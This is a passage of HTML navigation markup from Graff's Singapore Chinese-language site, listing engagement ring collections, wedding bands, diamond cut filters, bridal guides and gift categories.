	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>订婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恒戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        对戒
                    </a>
                </li>     
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>宝石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%86%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圆形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%BB%BF%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母绿形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A4%AD%E5%9C%86%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        椭圆形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A9%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        马眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        钻石鉴定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        钻石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石颜色指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石净度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                          与众不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">订婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">发现所有订婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕表</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">赠礼</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>赠礼</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">赠礼予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至爱献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀璨赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人节甜蜜献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">当代臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">标志性钻石臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/sg-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">挚爱赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">赠礼予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-her/"
